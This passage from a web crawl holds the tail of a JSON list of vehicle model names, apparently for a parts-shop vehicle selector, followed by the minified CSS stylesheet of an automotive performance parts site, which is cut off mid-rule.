Rover","selected":false},{"id":"1304625","name":"Ranger","selected":false},{"id":"1304463","name":"Rav4","selected":false},{"id":"1304104","name":"Reatta","selected":false},{"id":"1304103","name":"Regal","selected":false},{"id":"1304387","name":"Regency","selected":false},{"id":"1304388","name":"Reliant","selected":false},{"id":"1304102","name":"Riviera","selected":false},{"id":"1304645","name":"Road Runner","selected":false},{"id":"1304101","name":"Roadmaster","selected":false},{"id":"1304184","name":"Rodeo","selected":false},{"id":"1304713","name":"Routan","selected":false},{"id":"1303939","name":"S2000","selected":false},{"id":"1304760","name":"S3","selected":false},{"id":"1304506","name":"S4","selected":false},{"id":"1304505","name":"S40","selected":false},{"id":"1304558","name":"S5","selected":false},{"id":"1304577","name":"S55","selected":false},{"id":"1304504","name":"S60","selected":false},{"id":"1304693","name":"S600","selected":false},{"id":"1304503","name":"S70","selected":false},{"id":"1304502","name":"S80","selected":false},{"id":"1304501","name":"S90","selected":false},{"id":"1304418","name":"SC","selected":false},{"id":"1303984","name":"SC300","selected":false},{"id":"1304212","name":"SC400","selected":false},{"id":"1304417","name":"SL","selected":false},{"id":"1304578","name":"SL55","selected":false},{"id":"1304694","name":"SL600","selected":false},{"id":"1304692","name":"SL63 AMG","selected":false},{"id":"1304579","name":"SLK32","selected":false},{"id":"1304027","name":"SLX","selected":false},{"id":"1264048","name":"SR20DET","selected":false},{"id":"1264332","name":"SS","selected":false},{"id":"1304698","name":"SSR","selected":false},{"id":"1304668","name":"STI","selected":false},{"id":"1304637","name":"STS","selected":false},{"id":"1304426","name":"SVX","selected":false},{"id":"1304416","name":"SW","selected":false},{"id":"1304273","name":"SX","selected":false},{"id":"1304347","name":"Sable","selected":false},{"id":"1304738","name":"Safari","selected":false},{"id":"1304201","name":"Samara","selected":false},{"id":"1304358","name":"Samurai","selected":false},{"id":"1304064","name":"Santana","selected":false},{"id":"1304726","name":"Satillite","selected":false},{"id":"1304700","name":"Savanna","selected":false},{"id":"1303978","name":"Sebring","selected":false},{"id":"1304658","name":"Sedan Delivery","selected":false},{"id":"1264047","name":"Sentra","selected":false},{"id":"1304198","name":"Sephia","selected":false},{"id":"1304570","name":"Sequoia","selected":false},{"id":"1304059","name":"Seville","selected":false},{"id":"1304277","name":"Shadow","selected":false},{"id":"1304431","name":"Sidekick","selected":false},{"id":"1304462","name":"Sienna","selected":false},{"id":"2305","name":"Sierra","selected":false},{"id":"1304378","name":"Silhoutte","selected":false},{"id":"2304","name":"Silverado","selected":false},{"id":"1304368","name":"Silvia","selected":false},{"id":"1304100","name":"Skyhawk","selected":false},{"id":"1304099","name":"Skylark","selected":false},{"id":"1264049","name":"Skyline","selected":false},{"id":"1304461","name":"Solara","selected":false},{"id":"1304172","name":"Sonata","selected":false},{"id":"1264052","name":"Sonic","selected":false},{"id":"1304159","name":"Sonoma","selected":false},{"id":"1304357","name":"Space Runner","selected":false},{"id":"1304719","name":"Special","selected":false},{"id":"1304008","name":"Speed3","selected":false},{"id":"1304009","name":"Speed6","selected":false},{"id":"1304233","name":"Speedster","selected":false},{"id":"1304040","name":"Spider","selected":false},{"id":"1304276","name":"Spirit","selected":false},{"id":"1304720","name":"Sport Wagon","selected":false},{"id":"1304197","name":"Sportage","selected":false},{"id":"1304617","name":"Sprint","selected":false},{"id":"1304171","name":"Starex","selected":false},{"id":"1264343","name":"Stealth","selected":false},{"id":"1304275","name":"Steath","selected":false},{"id":"1304408","name":"Sterling","selected":false},{"id":"1304274","name":"Stratus","selected":false},{"id":"1304183","name":"Stylus","selected":false},{"id":"2306","name":"Suburban","selected":false},{"id":"1304149","name":"Summit","selected":false},{"id":"1304401","name":"Sunbird","selected":false},{"id":"1304389","name":"Sundance","selected":false},{"id":"1304400","name":"Sunfire","selected":false},{"id":"1304773","name":"Super Bee","selected":false},{"id":"1304001","name":"Super Commando","selected":false},{"id":"1304774","name":"Superbird","selected":false},{"id":"1303956","name":"Supra","selected":false},{"id":"1304430","name":"Swift","selected":false},{"id":"1304158","name":"Syclone","selected":false},{"id":"1304098","name":"T-Type","selected":false},{"id":"1304460","name":"T100","selected":false},{"id":"1304580","name":"TC","selected":false},{"id":"1304130","name":"TC Maserati","selected":false},{"id":"1303942","name":"TL","selected":false},{"id":"1304002","name":"TNT","selected":false},{"id":"1304629","name":"TRX","selected":false},{"id":"1303943","name":"TSX","selected":false},{"id":"1304507","name":"TT","selected":false},{"id":"1303950","name":"Tacoma","selected":false},{"id":"1304141","name":"Tacuma","selected":false},{"id":"2308","name":"Tahoe","selected":false},{"id":"1303980","name":"Talon","selected":false},{"id":"1263889","name":"Taurus","selected":false},{"id":"1304721","name":"Tempest","selected":false},{"id":"1304170","name":"Teracon","selected":false},{"id":"1304459","name":"Tercel","selected":false},{"id":"1304714","name":"Thema","selected":false},{"id":"1263883","name":"Thunderbird","selected":false},{"id":"1304169","name":"Tiburon","selected":false},{"id":"1304232","name":"Tigra","selected":false},{"id":"1304068","name":"Tipo","selected":false},{"id":"1303947","name":"Titan","selected":false},{"id":"1304346","name":"Topaz","selected":false},{"id":"1304163","name":"Topkick","selected":false},{"id":"1304732","name":"Torino","selected":false},{"id":"1304377","name":"Toronado","selected":false},{"id":"1304129","name":"Town & Country","selected":false},{"id":"1304638","name":"Town Car","selected":false},{"id":"1304344","name":"Tracer","selected":false},{"id":"1304153","name":"Tracker","selected":false},{"id":"1304565","name":"Trackhawk","selected":false},{"id":"1304560","name":"Trailblazer","selected":false},{"id":"1264006","name":"Trans Am","selected":false},{"id":"1304399","name":"Trans Sport","selected":false},{"id":"1304320","name":"Tribute","selected":false},{"id":"1304182","name":"Trooper","selected":false},{"id":"1304664","name":"Truck","selected":false},{"id":"1303954","name":"Tundra","selected":false},{"id":"1304162","name":"Typhoon","selected":false},{"id":"1304500","name":"V40","selected":false},{"id":"1304499","name":"V50","selected":false},{"id":"1304498","name":"V70","selected":false},{"id":"1304497","name":"V90","selected":false},{"id":"1303998","name":"VE HSV","selected":false},{"id":"1303999","name":"VF Commodore","selected":false},{"id":"1304438","name":"VX220","selected":false},{"id":"1304107","name":"Van","selected":false},{"id":"1304195","name":"Vanden Plas","selected":false},{"id":"1304231","name":"Vectra","selected":false},{"id":"1304722","name":"Ventura","selected":false},{"id":"1304028","name":"Vigor","selected":false},{"id":"1304345","name":"Villager","selected":false},{"id":"1264001","name":"Viper","selected":false},{"id":"1304148","name":"Vision","selected":false},{"id":"1304723","name":"Vista Cruiser","selected":false},{"id":"1304429","name":"Vitara","selected":false},{"id":"1304407","name":"Vitesse","selected":false},{"id":"1304128","name":"Voyager","selected":false},{"id":"1304520","name":"W100","selected":false},{"id":"1304521","name":"W150","selected":false},{"id":"1304522","name":"W200","selected":false},{"id":"1304523","name":"W250","selected":false},{"id":"1304524","name":"W300","selected":false},{"id":"1304525","name":"W350","selected":false},{"id":"1264003","name":"WRX","selected":false},{"id":"1264004","name":"WRX STi","selected":false},{"id":"1304636","name":"Wagoneer","selected":false},{"id":"1264485","name":"Wrangler","selected":false},{"id":"1304194","name":"X300","selected":false},{"id":"1304428","name":"X90","selected":false},{"id":"1304496","name":"XC70","selected":false},{"id":"1304495","name":"XC90","selected":false},{"id":"1304800","name":"XE","selected":false},{"id":"1304801","name":"XF","selected":false},{"id":"1304802","name":"XFR","selected":false},{"id":"1304168","name":"XG350","selected":false},{"id":"1304803","name":"XJ","selected":false},{"id":"1304193","name":"XJ12","selected":false},{"id":"1304192","name":"XJ6","selected":false},{"id":"1304191","name":"XJR","selected":false},{"id":"1304190","name":"XJS","selected":false},{"id":"1304189","name":"XK8","selected":false},{"id":"1304804","name":"XKR","selected":false},{"id":"1304739","name":"XLR","selected":false},{"id":"1304744","name":"XLR-V","selected":false},{"id":"1304223","name":"XR4Ti","selected":false},{"id":"1304624","name":"Xpedition","selected":false},{"id":"1304666","name":"YXZ1000R","selected":false},{"id":"2307","name":"Yukon","selected":false},{"id":"1304685","name":"Z4M","selected":false},{"id":"1304161","name":"Zafira","selected":false},{"id":"1304581","name":"xA","selected":false},{"id":"1304582","name":"xB","selected":false}]}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://treperformance.com/files/css/style.css?v=001317
body_size: 24333
content:
html{background:url(/files/images/bg-footer.jpg) repeat;font-size:62.5%;margin:0;padding:0}.row{width:1500px}.paypal-widget-wrapper.paypal-finance{background:#023188;padding:10px 2px 8px 10px;margin-bottom:10px;order:1}.wsm-affirm-message-product{order:2;text-align:center}.prod__payment{margin-top:65px}.wsm-prod-buttons .wsm-avail-inventory span{width:100%!important;text-align:center}body{background:url(/files/images/bg-main-2.jpg) center top no-repeat;color:#666;font-size:14px;font-size:1.4rem;font-family:roboto,Arial,sans-serif;line-height:1.4;margin:0 auto;position:relative;background-attachment:fixed}body::after{content:'';display:block;background:url([data-uri]);background:-moz-linear-gradient(top,#131313 0%,#fff0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#131313),color-stop(100%,#fff0));background:-webkit-linear-gradient(top,#131313 0%,#fff0 100%);background:-o-linear-gradient(top,#131313 0%,#fff0 100%);background:-ms-linear-gradient(top,#131313 0%,#fff0 100%);background:linear-gradient(to bottom,#131313 0%,#fff0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#131313',endColorstr='#00131313',GradientType=0);position:absolute;left:0;right:0;top:450px;height:200px;width:100%}.page_news::after{content:none}.homepage .nine.columns,.nine.columns,.six.columns{background:#fff;position:relative}.homepage .nine.columns,.nine.columns,.homepage+#sidebar-main .three.columns,#sidebar-main .three.columns,#sidebar-left .three.columns{padding-top:15px;padding-bottom:15px}.homepage+#sidebar-main .three.columns,#sidebar-main .three.columns,#sidebar-left .three.columns{background:#000;padding-left:0;padding-right:0}@media only screen and (max-width:940px){.homepage .nine.columns,.nine.columns{margin-bottom:0}}.colors div{display:inline-block;margin:15px 1%;text-align:center;width:14.3%}.colors span{box-shadow:1px 1px 3px 1px rgb(0 0 0 / .2);border:3px solid #fff;border-radius:5px;display:block;height:120px;width:100%;margin-bottom:15px}.color1{background:#eee}.color2{background:#ddd}.color3{background:#ccc}.color4{background:#aaa}.color5{background:#999}.color6{background:#666}.color7{background:#333}.color8{background:#222}.color9{background:#000}body{font-weight:400}strong{font-weight:700}em{font-style:italic}h1,h2,h3,h4,h5,h6{color:#000;font-family:exo,helvetica,arial,sans-serif;font-weight:700;font-style:italic;margin:0 0 10px;text-transform:uppercase}h1{font-size:36px;font-size:3.6rem}h2{font-size:30px;font-size:3rem}h1 span,h2 span{color:#b70000;font-weight:900}h3{font-size:24px;font-size:2.4rem}h4{font-size:18px;font-size:1.8rem}h5{font-size:16px;font-size:1.6rem}h6{font-size:14px;font-size:1.4rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:1}a,a:link{color:#f93636;text-decoration:none}a:hover{color:#9c0000;text-decoration:underline}a:visited{color:#f93636}a:active{color:#9c0000}a.visi{color:#036}a.hove{text-decoration:underline}a.acti{color:#369}p{margin:0 0 20px}.callout{border-left:3px solid #ccc;font-size:18px;font-size:1.8rem;padding:0 0 0 20px}ol,ul,dl{margin:0 0 15px 15px;padding:0 0 0 20px}ol ol,ul ul{margin:0 0 0 15px;margin-left:0;padding:0 0 0 20px}ol li,ul li,dd{font-size:14px;font-size:1.4rem;line-height:1.2;margin-bottom:15px}dt{font-size:16px;font-size:1.6rem;font-weight:700}dd{font-style:italic;margin:0 0 0 20px}.long_list{background:#eee;border-radius:5px;clear:both;padding:20px;margin-bottom:20px;-moz-column-count:3;-webkit-column-count:3;column-count:3}.long_list li{float:left\9;width:28%\9}.long_list li{list-style:circle;margin-left:20px}blockquote{background:#eee;border-left:#ccc 3px solid;border-radius:0 5px 5px 0;font-size:16px;font-size:1.6rem;font-style:italic;line-height:1.4;margin:20px 50px;padding:10px 20px}hr{border:0;border-bottom:1px solid #ccc;clear:both;padding:0}.hrule1{border-bottom:2px solid #ccc}.hrule2{border-bottom:5px double #ccc}.hrule3{border-bottom:5px ridge #ccc}select{border:1px solid #ccc;border-radius:5px;color:#333;font-size:14px;font-size:1.4rem;padding:5px;width:auto}input,textarea{border:1px solid #ccc;border-radius:5px;display:block;font-family:arial,sans-serif;margin:0 0 10px;padding:5px}input,input.wsm-prod-qty-field,input[type=button]{display:inline-block}label{cursor:default;display:inline}textarea{min-height:100px}input[type=number]{display:inline-block}.wsm_inquiry_form form{background:#eee;border:1px solid #ccc;overflow:hidden;width:100%;box-shadow:inset 0 1px 0 rgb(255 255 255 / .5)}.wsm_inquiry_form form .wsm_inquiry_row_1{background:0 0;clear:both;width:100%}.wsm_inquiry_form form label{color:#999;display:inline-block;font-weight:400;font-size:12px;font-size:1.2rem;margin:0 10px 0 0;text-transform:uppercase;width:30%;vertical-align:text-top}.wsm_inquiry_form form>div>label{padding-top:5px}.wsm_inquiry_form_field.wsm_inquiry_form_input,.wsm_inquiry_form_field.wsm_inquiry_form_state{display:inline-block;width:65%}.wsm_inquiry_form_cbox_row .wsm_inquiry_form_rlabel.wsm_inquiry_form_cbox_label{clear:none;display:inline-block;line-height:1;width:auto}.wsm_inquiry_form form .wsm_inquiry_form_cbox_row{margin-bottom:0}input.hasDatePicker.hasDatepicker{display:inline-block;width:auto!important}.wsm_inquiry_form_input img{margin-bottom:0}.wsm_inquiry_form form input[type=text],.wsm_inquiry_form form textarea,.wsm_inquiry_form form select{width:100%}form[action*="/newsletter.html"] .wsm_framework{background:0 0;border:0;margin:0;padding:0;width:auto}form[action*="/newsletter.html"] .wsm_header{background:0 0;color:#333;padding:0;text-transform:uppercase;margin-bottom:15px}form[action*="/newsletter.html"] .wsm_framework table{border:1px solid #aaa;background:#eee}form[action*="/newsletter.html"] .wsm_framework td{padding:5px}form[action*="/newsletter.html"] .wsm_framework .wsm_entry input{border:1px solid #aaa}.widget_featured_add_cart_btn,.wsm-registries-button,.wsm_interface_registry_options a,.view_cart_btn,.wsm-prod-button,.continue_shopping_btn,.wsm-cat-button,.wsm-cat-button.wsm-addtocart-button,.wsm-prod-option-set-file button,.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button,.wsm_interface_cart_btn,.wsm_cart_btn,.wsm_cart_anchors.wsm_cart_anchors_cart a,.wsm-cat-button.wsm-addtocartprice-button,.wsm_checkout_next a,.wsm_interface_btn,.shop-ymm .wsm-attribute-buttons button,.shop-ymm .wsm-attribute-buttons input,.body_product .reveal-modal .close-reveal-modal.done_btn,input[type=submit],.showLess,.showMore,#wsm_ajax_add_cart_cart_link a,#wsm_ajax_add_cart_close_link a,.ags-narrow-search-go,input[value=Clear],input.button[type=submit],.button,button,input[type=button]{border-radius:2px;box-shadow:none;display:inline-block;font-size:14px;font-size:1.4rem;font-weight:700;height:auto;line-height:1;padding:5px;text-transform:capitalize;width:auto;-webkit-appearance:none;-webkit-transition:.2s ease;-moz-transition:.2s ease;-o-transition:.2s ease;-ms-transition:.2s ease;transition:.2s ease}input[type=submit],.button,a.button,.primary,.button.primary,.wsm_checkout_next a.scroll-link,.showLess,.showMore,.wsm-registries-button-add-new,.wsm-registries-button-add-new-empty,.wsmjs-attribute-search-shop,.body_product .reveal-modal .close-reveal-modal.done_btn,.wsm_cart_anchors.wsm_cart_anchors_cart a,.wsm_cart_btn.wsm_interface_cart_shipping_tool_button{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff;border:1px solid #900}input[type=submit]:hover,.button:hover,.button.primary:hover,.wsm_checkout_next a:hover,.showLess:hover,.showMore:hover,.wsm-registries-button-add-new:hover,.wsm-registries-button-add-new-empty:hover,.wsmjs-attribute-search-shop:hover,.body_product .reveal-modal .close-reveal-modal.done_btn:hover,.wsm_cart_anchors.wsm_cart_anchors_cart a:hover,.wsm_cart_btn.wsm_interface_cart_shipping_tool_button:hover{background:#900;cursor:pointer;text-decoration:none}.view_cart_btn,input[type=submit].secondary,.button.secondary,.wsm-cat-button.wsm-addtocart-button,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn,.wsm-cat-button.wsm-addtocartprice-button,.wsm_interface_btn.wsm_interface_btn_checkout_submit,.wsm-prod-button.wsm-addtocart-button,#wsm_ajax_add_cart_cart_link a,.widget_featured_add_cart_btn{background:#222583;border:1px solid #2e32a9;color:#fff}.view_cart_btn:hover,input[type=submit].secondary:hover,.button.secondary:hover,.wsm-cat-button.wsm-addtocart-button:hover,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn:hover,.wsm-cat-button.wsm-addtocartprice-button:hover,.wsm_interface_btn.wsm_interface_btn_checkout_submit:hover,.wsm-prod-button:hover.wsm-addtocart-button:hover,#wsm_ajax_add_cart_cart_link a:hover,.widget_featured_add_cart_btn:hover{background:#2e32a9;cursor:pointer;text-decoration:none;border-color:#fff0}.wsm_interface_cart_update_btn{color:#fff!important}.continue_shopping_btn,.wsm-cat-button,.wsm-prod-button,.prod-info-left .wsm-inquiry-button,.prod-info-left .wsm-tellafriend-button,.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button,#wsm_ajax_add_cart_close_link a,.wsm_interface_cart_btn,.wsm_cart_btn,.wsm-registries-cancel,.wsm-registries-button-edit-this,.wsm_interface_registry_options a,.wsmjs-attribute-search-clear,.ags-narrow-search-go,input[value=Clear],input[type=submit].alt1,.button.alt1{background:#888;border:1px solid #666;color:#333}.continue_shopping_btn:hover,.wsm-cat-button:hover,.wsm-prod-button:hover,.prod-info-left .wsm-inquiry-button:hover,.prod-info-left .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover,#wsm_ajax_add_cart_close_link a:hover,.wsm_interface_cart_btn:hover,.wsm_cart_btn:hover,.wsm-registries-cancel:hover,.wsm-registries-button-edit-this:hover,.wsm_interface_registry_options a:hover,.wsmjs-attribute-search-clear:hover,.ags-narrow-search-go:hover,input[value=Clear]:hover,input[type=submit].alt1:hover,.button.alt1:hover{background:#666;cursor:pointer;text-decoration:none}input[type=submit].alt2,.button.alt2,.wsm-cat-button.wsm-config-button{background:#222583;border:1px solid green;color:#fff}input[type=submit].alt2:hover,.button.alt2:hover,.wsm-cat-button.wsm-config-button:hover{background:#2e32a9;cursor:pointer;text-decoration:none}img{border:0;margin:0 0 15px}.img1{box-shadow:0 10px 6px -6px #777}.img2{border:3px solid #fff;box-shadow:0 0 15px rgb(0 0 0 / .15)}.img3{box-shadow:-3px 0 0 0 #069;border-radius:5px}img.flt_rt{float:right;margin:10px 0 10px 10px}img.flt_lft{float:left;margin:10px 10px 10px 0}.body_checkout .prod_test h1{margin-top:14px}@media only screen and (max-width:940px){.img1,.img2,.img3{max-width:200px;width:auto}ul.long_list{-moz-column-count:2;-webkit-column-count:2;column-count:2}.wsm_inquiry_form_field.wsm_inquiry_form_input,.wsm_inquiry_form_field.wsm_inquiry_form_state{display:block;float:none;width:100%}.wsm_inquiry_form form label{display:block;font-size:18px;margin:10px 0;width:100%}.wsm_inquiry_form_cbox_row .wsm_inquiry_form_cbox_label{font-size:12px;font-size:1.2rem}.wsm_inquiry_form form .wsm_inquiry_form_cbox_row{margin-bottom:0}.wsm_inquiry_form form .wsm_inquiry_form_input_cbox{float:left!important;margin-top:10px!important}}@media only screen and (max-width:767px){.row.master{overflow-x:hidden;padding-top:0!important;margin-top:0}.menu-action{border:none;margin-bottom:0}body,p{font-size:13px;font-size:1.3rem}.callout{font-size:14px;font-size:1.4rem}h1{font-size:28px;font-size:2.8rem}h2{font-size:24px;font-size:2.4rem}h3{font-size:20px;font-size:2rem}h4{font-size:18px;font-size:1.8rem}h5{font-size:16px;font-size:1.6rem}h6{font-size:14px;font-size:1.4rem}ol li,ul li,dd,ul.long_list li{font-size:12px;font-size:1.2rem;line-height:1.5}ul.long_list{-moz-column-count:1;-webkit-column-count:1;column-count:1}label{float:none;width:100%}blockquote{font-size:13px;font-size:1.3rem;margin:15px auto;padding:10px;width:92%}img.flt_rt,img.flt_lft{display:block;float:none;margin:10px auto}}@media only screen and (max-width:480px){h1{font-size:24px;font-size:2.4rem}h2{font-size:20px;font-size:2rem}h3{font-size:18px;font-size:1.8rem}h4{font-size:16px;font-size:1.6rem}h5{font-size:15px;font-size:1.5rem}h6{font-size:14px;font-size:1.4rem}.img3,.img2,.img1{max-width:100%!important}}.body_product .row.master,.body_cart .row.master,.body_checkout .row.master{background:#fff}.row.master{padding:15px 0}.clearfix{display:block}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}iframe{max-width:100%}.flt_rt{float:right}.flt_lft{float:left}.clr_both{clear:both}.wsm_hidden{display:none;visibility:hidden}.wsm_interface_error{background:rgb(0 0 0 / .1);border:1px solid rgb(0 0 0 / .2);color:#c00;font-size:12px;font-weight:700}.wsm_interface_info{background:rgb(0 0 0 / .1);border:1px solid rgb(0 0 0 / .2);color:#333;font-size:12px}.wsm_interface_header{background:0 0;padding:0;margin:0 0 15px;font-family:oswald,sans-serif;font-weight:400;text-transform:uppercase;font-size:20px;font-size:2rem}#wsm_message{max-width:1170px;margin:15px auto}.wsm-search-form{background:0 0;border:none}.wsm-search-form .wsm-search-form-text{float:left;width:75%;margin-right:2%}.wsm-search-form .wsm-search-form-button{width:20%;float:left}.reveal-modal{border-radius:0}.reveal-modal hr{border-bottom:1px solid #fff;border-top:1px solid #aaa;padding:0}.reveal-modal .close-reveal-modal:not(.button){border:3px solid #fff;border-radius:50%;box-sizing:border-box;box-shadow:0 0 10px rgb(0 0 0 / .5);background:#000;color:#fff;height:30px;line-height:1;width:30px;text-align:center;text-decoration:none;top:-10px;right:-10px}.lt-ie9 .reveal-modal .close-reveal-modal{font-size:22px;font-size:2.2rem;line-height:.5;position:absolute;top:8px;right:11px;color:#aaa;text-shadow:0 -1px 1px rgb(0 0 0 / .6);font-weight:700;cursor:pointer}.reveal-modal .widget_login_header{border-bottom:1px solid #fff;display:block;font-size:18px;font-size:1.8rem;margin-bottom:10px;overflow:hidden;padding-bottom:10px;position:relative;text-align:center}.reveal-modal .widget_login_header:after{bottom:0;border-bottom:1px solid #aaa;content:"";display:block;height:1px;position:absolute;width:100%}.reveal-modal .widget_login_header a{font-weight:700;font-weight:700}.widget_login_loginbar,.widget_recent_orders ul{margin:0;padding:0}.widget_login_loginbar li,.widget_recent_orders li{list-style:none;line-height:1.2;margin:0 0 10px;padding:0}.widget_login_loginbar{text-align:center}.widget_login_loginbar>li{display:inline-block;margin:2%}.widget_login_loginbar>li a{opacity:.5;text-decoration:none}.widget_login_loginbar>li a:hover{opacity:1}.widget_login_loginbar .view_account,.widget_login_loginbar .view_cart,.widget_login_loginbar .logout .widget_login_loginbar .wishlist{text-align:center}.widget_login_loginbar .view_account a:before,.widget_login_loginbar .view_cart a:before,.widget_login_loginbar .logout a:before,.widget_login_loginbar .wishlist a:before{content:"\f007";color:#999;display:block;margin-bottom:5px;font-family:FontAwesome;font-style:normal;font-weight:400;font-size:30px;font-size:3rem;line-height:1;-webkit-font-smoothing:antialiased}.widget_login_loginbar .view_cart a:before{content:"\f07a"}.widget_login_loginbar .logout a:before{content:'\f08b'}.widget_login_loginbar .wishlist a:before{content:"\f040"}.widget_login_helpcenter_content{list-style:none;margin:0 0 15px;padding:0}.widget_login_helpcenter_content li{position:relative;padding-left:30px}.widget_login_helpcenter_content li span{display:block;font-weight:700}.widget_login_helpcenter_content i{font-size:30px;font-size:3rem;left:0;margin-right:15px;position:absolute}.reveal-modal .widget_login_help_phone,.reveal-modal .widget_login_help_title{font-size:18px;font-size:1.8rem;line-height:1.4;margin:0;padding:0;text-align:left}.reveal-modal .widget_login_help_phone{font-size:24px;font-size:2.4rem;font-weight:700}.reveal-modal .continue_shopping_btn,.reveal-modal .view_cart_btn,.reveal-modal .checkout_btn{color:#fff;height:auto!important;background:#666!important;text-transform:capitalize;border:1px solid #333;border-radius:2px!important;box-shadow:none!important}.reveal-modal .continue_shopping_btn:hover,.reveal-modal .view_cart_btn:hover,.reveal-modal .checkout_btn:hover{background:#3035b3!important;color:#fff;text-transform:capitalize}.reveal-modal .continue_shopping_btn:hover{background:#000}.reveal-modal .continue_shopping_btn:hover,.reveal-modal .view_cart_btn{color:#fff!important;text-decoration:none!important}.reveal-modal .view_cart_btn:hover{background:#000}#wsm_ajax_modal_atc h3{text-align:center}#wsm_ajax_add_cart_message{text-align:center}.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_cart_link,.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_close_link{display:inline-block;float:none;width:50%;margin:0}.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_cart_link a,.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_close_link a{margin-bottom:5px;min-width:80%;padding:10px;color:#fff;border-radius:3px}.row.master{background:#fff}#cboxPrevious,#cboxNext,#cboxCurrent{border:0}@media only screen and (min-width:940px){.row.homepage{padding:0}.row.master{padding-top:0}.reveal-modal .widget_login_email label,.reveal-modal .widget_login_password label{display:inline-block;font-size:22px;margin:20px 0;width:25%}.reveal-modal .widget_login_email input,.reveal-modal .widget_login_password input{display:inline-block;height:50px;width:70%}.reveal-modal .widget_login_email{margin:10px 0}.reveal-modal .widget_login_submit,.reveal-modal .widget_login_login_forgotpassword{float:right}.reveal-modal .widget_login_submit{clear:both;margin:10px 0 0}.reveal-modal .widget_login_submit #wsm_form_submit{display:block;font-size:20px}}@media only screen and (max-width:940px){#colorbox{background:0 0!important;height:auto!important;left:auto!important;margin:0 auto!important;padding:0!important;width:100%!important}#cboxWrapper{background:0 0!important;height:auto!important;width:100%!important}#cboxContent{background:0 0!important;float:none!important;height:auto!important;width:100%!important;position:relative;padding:0!important}#cboxTopLeft,#cboxTopCenter,#cboxTopRight,#cboxMiddleLeft,#cboxMiddleRight,#cboxBottomLeft,#cboxBottomCenter,#cboxBottomRight{display:none}#cboxLoadedContent{background:#fff;border-radius:15px;box-shadow:0 0 15px 0 rgb(0 0 0 / .5);height:auto!important;margin:0 auto!important;overflow-y:hidden!important;padding:4% 2%;width:90%!important;border:4px solid #a90000}#cboxPrevious{left:25px}#cboxNext{left:52px}#cboxCurrent{left:83px}#cboxPrevious,#cboxNext,#cboxCurrent{bottom:95px;border:0}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}#cboxLoadedContent{padding-bottom:100px!important}#cboxContent #cboxTitle{float:none!important;margin:0 auto;overflow:hidden;position:relative;top:-124px!important;width:92%!important}#cboxCloseTimerBar{max-width:100%!important}}@media only screen and (max-width:767px){img.fl_left,img.fl_right{display:block;float:none;margin:0 auto}.reveal-modal,.reveal-modal.small,.reveal-modal.medium,.reveal-modal.large,.reveal-modal.xlarge{top:60px!important}.reveal-modal .widget_login_email label,.reveal-modal .widget_login_password label{display:block;font-size:22px;margin:20px 0;width:100%}.reveal-modal .widget_login_email input,.reveal-modal .widget_login_password input{display:block;height:50px;width:100%}.reveal-modal .widget_login_email{margin:10px 0}.reveal-modal .widget_login_submit,.reveal-modal .widget_login_login_forgotpassword{float:right}.reveal-modal .widget_login_submit{clear:both;margin:10px 0 0}.reveal-modal .widget_login_submit #wsm_form_submit{display:block;font-size:20px}.reveal-modal{margin-left:-45%;width:90%}.reveal-modal-bg{position:fixed}.widget_login_loginbar>li{display:inline-block;width:47%;margin:1%}.widget_login_loginbar{margin-bottom:15px}}.header-wrap{background:0 0;padding:0;position:relative;z-index:30}.header-wrap:before{content:'';background:rgb(255 255 255 / .1);background:rgb(0 0 0 / .2);border-bottom:rgb(255 255 255 / .4) 1px solid;position:absolute;top:0;left:0;right:0;height:30px}header{position:relative}.logo{display:block;position:absolute;top:0;left:0}.logo img{margin:0;max-height:64px;margin-bottom:0}.top__emal_mob{position:absolute;z-index:99999;color:#fff;font-size:14px;top:40px;left:8px;bottom:0;display:none}.top__emal_mob a{display:inline!important;color:#fff;font-size:10px;text-transform:uppercase;font-weight:700}.top-menu,.top-menu li{list-style:none;margin:0;padding:0}.top-menu>li,.top-menu>li>a{display:block;float:left}.top-menu>li>a{color:rgb(255 255 255 / .85);text-shadow:1px 1px 1px rgb(0 0 0 / .4);font-size:14px;font-size:1.4rem;font-weight:700;line-height:30px;line-height:3rem;margin:0 10px 0 0;text-transform:uppercase;transition:all .2s ease-in-out}.top-menu>li>a:hover{color:#fff}.calls-to-action{position:absolute;text-align:right;z-index:20}.calls-to-action,.widget_login_header_welcome{font-size:14px;font-size:1.4rem;line-height:30px;line-height:3rem}.calls-to-action>a{margin:0 0 0 10px}.calls-to-action .my-account{text-align:right}.calls-to-action .widget_login_header_welcome{color:rgb(255 255 255 / .8);text-shadow:-1px 1px 1px rgb(0 0 0 / .3);font-size:11px;font-size:1.1rem;display:inline;font-style:italic}header .phone-link{cursor:default;color:#333;font-size:16px;font-size:1.6rem;font-weight:700;position:absolute;z-index:2}.top-bar{background:0 0;margin:0;padding:0}.top-bar .main-nav ul{line-height:1}.top-bar .main-nav>ul>li{background:0 0;margin-bottom:0}.top-bar .main-nav>ul>li:hover{background:#222583!important}.top-bar 